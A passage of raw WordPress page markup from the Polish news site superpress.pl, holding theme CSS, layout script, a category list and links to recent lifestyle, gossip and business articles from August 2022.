                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="bookmark" title="Wiarygodny wizerunek firmy kluczem do sukcesu">Wiarygodny wizerunek firmy kluczem do sukcesu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr16-820x312-1-696x265.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/transformacja-innowacje-i-wodor-glownymi-tematami-konferencji-bezpieczenstwo-energetyczne-w-rzeszowie/" rel="bookmark" title="Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie">Transformacja, innowacje i wodór głównymi tematami konferencji „Bezpieczeństwo energetyczne” w Rzeszowie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-951","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
